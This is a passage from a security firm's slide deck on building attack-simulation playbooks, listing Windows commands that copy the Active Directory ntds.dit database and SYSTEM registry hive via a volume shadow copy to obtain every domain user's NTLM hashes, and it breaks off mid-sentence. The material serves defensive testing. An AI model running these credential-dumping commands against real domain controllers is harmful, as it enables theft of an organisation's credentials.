 th4ts3cur1ty.company >
Scenario build &
playbook creation
● Be specific
● Open book
● Re-run after all
remediation is
complete
Command Purpose
Vssadmin create shadow /for=C: Creates a shadow copy for the
C:\ this of course can be
substituted if drive letter is
different.
Copy This copies the ntds.dit file
\\?\GLOBALROOT\Device\<shadow_copy_ out of the shadow copy to a new
location\windows\ntds\ntds.dit location.
<copy_location>
Page 19 Of 30 ©th4ts3cur1ty.company
th4ts3cur1ty.company >
Reg SAVE HKLM\SYSTEM Copies the SYSTEM file from
<copy_location> registry
OR
Copy Copies the SYSTEM file from
\\?\GLOBALROOT\Device\<shadow_copy_ shadow copy
location\windows\system32\config\SY
STEM
Vssadmin delete shadows Removes shadow copy created for
/shadow={<shadow_id>} clean up
Expected Output: The expected output of this attack would be to
access to the NTLM hashes of every user on the domain. These
could then be used in further attacks such as crafting golden